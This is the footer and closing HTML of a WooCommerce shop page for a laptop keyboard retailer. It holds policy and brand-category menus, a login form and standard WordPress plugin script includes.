					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send/?phone=917770006400&#038;text=Hi+I+want+to+know+more+about+Lappie+Keyboards" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-63a0859" data-id="63a0859" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e0540f9 elementor-widget elementor-widget-wd_extra_menu_list" data-id="e0540f9" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															Terms &amp; Condition							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/privacy-policy/">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/refunds-cancellations/">
																												
																			Return									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://lappiekeyboards.com/terms-of-use/">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://lappiekeyboards.com/shipping-policy/">
																												
																			Shipping Policy									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-84d76a0" data-id="84d76a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9d732bf elementor-widget elementor-widget-wd_extra_menu_list" data-id="9d732bf" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															Ordering Guide							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Register new account									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Track my order									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Shipping &amp; Delivery									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://lappiekeyboards.com/contact-us/">
																												
																			Contact Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Sitemap									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3c7c14f" data-id="3c7c14f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b1e885d elementor-widget elementor-widget-wd_image_or_svg" data-id="b1e885d" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
								<img loading="lazy" loading="lazy" width="166" height="66" src="https://lappiekeyboards.com/wp-content/uploads/2018/11/payments.webp" class="attachment-full size-full" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2018/11/payments.webp 166w, https://lappiekeyboards.com/wp-content/uploads/2018/11/payments-150x60.webp 150w" sizes="(max-width: 166px) 100vw, 166px" />					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-0525a0e elementor-widget elementor-widget-wd_image_or_svg" data-id="0525a0e" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
								<img loading="lazy" loading="lazy" width="76" height="76" src="https://lappiekeyboards.com/wp-content/uploads/2018/11/secure.webp" class="attachment-full size-full" alt="" decoding="async" />					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-8f90aae elementor-widget elementor-widget-wd_text_block" data-id="8f90aae" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<strong style="color:blue;">SSL Protection</strong> 100% Secured Shopping
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7171167 wd-section-stretch elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7171167" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2667689 color-scheme-dark" data-id="2667689" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-27458 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="27458" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Payment System:</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8302025 elementor-widget elementor-widget-image" data-id="8302025" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://lappiekeyboards.com/wp-content/uploads/elementor/thumbs/wood-portfolio-placeholder-pg02mgx4wfa4h6rv7e1ucoq1dne9khtsvvlyxsojxs.jpg" title="wood-portfolio-placeholder" alt="wood-portfolio-placeholder" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5441439 color-scheme-dark" data-id="5441439" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9842147 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="9842147" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Shipping System:</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5345591 elementor-widget elementor-widget-image" data-id="5345591" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://lappiekeyboards.com/wp-content/uploads/elementor/thumbs/wood-portfolio-placeholder-pg02mgx4wfa4h6rv7e1ucoq1dne9khtsvvlyxsojxs.jpg" title="wood-portfolio-placeholder" alt="wood-portfolio-placeholder" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2180880 color-scheme-dark" data-id="2180880" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5284257 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="5284257" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Our Social Links:</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9089827 elementor-widget elementor-widget-wd_social_buttons" data-id="9089827" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class=" wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://lappiekeyboards.com/product-category/mi-xiaomi-laptop-keyboard/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://lappiekeyboards.com/product-category/mi-xiaomi-laptop-keyboard/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://lappiekeyboards.com/product-category/mi-xiaomi-laptop-keyboard/&media=https://lappiekeyboards.com/wp-content/uploads/2023/03/NEWLKBD1106.png&description=Xiaomi+MI+Air+13.3+SILVER+BACKLIT+Laptop+Keyboard" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lappiekeyboards.com/product-category/mi-xiaomi-laptop-keyboard/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Flappiekeyboards.com%2Fproduct-category%2Fmi-xiaomi-laptop-keyboard%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Flappiekeyboards.com%2Fproduct-category%2Fmi-xiaomi-laptop-keyboard%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
								</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="#"><strong><i class="fa fa-copyright"></i> Lappie Keyboards</strong></a> 2023 | All Right Reserved. | Website Development by: <a href="https://www.digitalkarobari.com/" target="_blank">Digital Karobari</a></small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://lappiekeyboards.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20317 item-level-0 onepage-link" ><a href="https://lappiekeyboards.com/product-category/acer-laptop-keyboards/" class="woodmart-nav-link"><img loading="lazy" loading="lazy" width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">ACER LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20318 item-level-0" ><a href="https://lappiekeyboards.com/product-category/apple-laptop-keyboards/" class="woodmart-nav-link"><img loading="lazy" loading="lazy" width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">APPLE LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20319 item-level-0" ><a href="https://lappiekeyboards.com/product-category/asus-laptop-keyboards/" class="woodmart-nav-link"><img loading="lazy" loading="lazy" width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">ASUS LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20320 item-level-0" ><a href="https://lappiekeyboards.com/product-category/dell-laptop-keyboards/" class="woodmart-nav-link"><img loading="lazy" loading="lazy" width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">DELL LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20321 item-level-0" ><a href="https://lappiekeyboards.com/product-category/fujitsu-laptop-keyboards/" class="woodmart-nav-link"><img loading="lazy" loading="lazy" width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">FUJITSU LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20322 item-level-0" ><a href="https://lappiekeyboards.com/product-category/hp-laptop-keyboards/" class="woodmart-nav-link"><img loading="lazy" loading="lazy" width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">HP LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20323 item-level-0" ><a href="https://lappiekeyboards.com/product-category/lenovo-laptop-keyboards/" class="woodmart-nav-link"><img loading="lazy" loading="lazy" width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LENOVO LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20324 item-level-0" ><a href="https://lappiekeyboards.com/product-category/lg-laptop-keyboards/" class="woodmart-nav-link"><img loading="lazy" loading="lazy" width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LG LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20325 item-level-0" ><a href="https://lappiekeyboards.com/product-category/msi-laptop-keyboards/" class="woodmart-nav-link"><img loading="lazy" loading="lazy" width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">MSI LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20326 item-level-0" ><a href="https://lappiekeyboards.com/product-category/samsung-laptop-keyboards/" class="woodmart-nav-link"><img loading="lazy" loading="lazy" width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">SAMSUNG LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20327 item-level-0" ><a href="https://lappiekeyboards.com/product-category/sony-laptop-keyboards/" class="woodmart-nav-link"><img loading="lazy" loading="lazy" width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">SONY LAPTOP KEYBOARDS</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-21985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21985 item-level-0" ><a href="https://lappiekeyboards.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-21986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21986 item-level-0" ><a href="https://lappiekeyboards.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-21987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21987 item-level-0" ><a href="https://lappiekeyboards.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-21988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21988 item-level-0" ><a href="https://lappiekeyboards.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399 item-level-0" ><a href="https://lappiekeyboards.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-21989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21989 item-level-0" ><a href="https://lappiekeyboards.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://lappiekeyboards.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://lappiekeyboards.com/shop/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="17c6aa387b" /><input type="hidden" name="_wp_http_referer" value="/product-category/mi-xiaomi-laptop-keyboard/" />											<input type="hidden" name="redirect" value="https://lappiekeyboards.com/shop/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://lappiekeyboards.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://lappiekeyboards.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
		
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://lappiekeyboards.com/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://lappiekeyboards.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://lappiekeyboards.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8ce85125a7bda5803883da3076fe9010","fragment_name":"wc_fragments_8ce85125a7bda5803883da3076fe9010","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.4.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lappiekeyboards.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/lappiekeyboards.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/dom.min.js?ver=49ff2869626fbeaacc23" id="wp-dom-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40" id="wp-element-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
